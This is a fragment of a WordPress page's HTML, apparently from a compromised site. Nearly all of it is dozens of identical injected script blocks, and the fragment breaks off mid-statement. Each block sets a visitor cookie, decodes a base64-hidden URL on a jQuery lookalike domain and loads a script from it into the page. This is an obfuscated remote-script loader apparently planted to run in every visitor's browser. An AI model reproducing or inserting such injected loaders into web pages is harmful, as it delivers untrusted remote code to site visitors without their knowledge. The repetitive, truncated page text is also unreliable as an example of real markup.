hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var ajaxurl = 'http://www.rakbuluo.com/wp-admin/admin-ajax.php';var isUserLoggedIn = 0;var loginUrl = 'http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F5608.html';var dmengPath = 'http://www.rakbuluo.com/wp-content/themes/dmeng2.0/';var dmengTracker = {"type":"single","pid":5608};</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var 